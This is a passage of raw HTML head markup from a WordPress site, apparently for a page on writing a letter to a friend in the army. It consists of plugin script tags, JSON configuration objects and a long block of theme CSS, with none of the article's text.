var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"6ffe1f7034"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"ca006ed7fc","useremail_nonce":"97b3925918","url_nonce":"b1c6d119ec","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/kak-napisat-pismo-drugu-v-armiyu\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/kak-napisat-pismo-drugu-v-armiyu\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"486dbee703","unpaid_commission":"d5707b3c40","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/posts/61992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="https://youletter.club/kak-napisat-pismo-drugu-v-armiyu/" />
<link rel='shortlink' href='https://youletter.club/?p=61992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fkak-napisat-pismo-drugu-v-armiyu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fkak-napisat-pismo-drugu-v-armiyu%2F&#038;format=xml" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
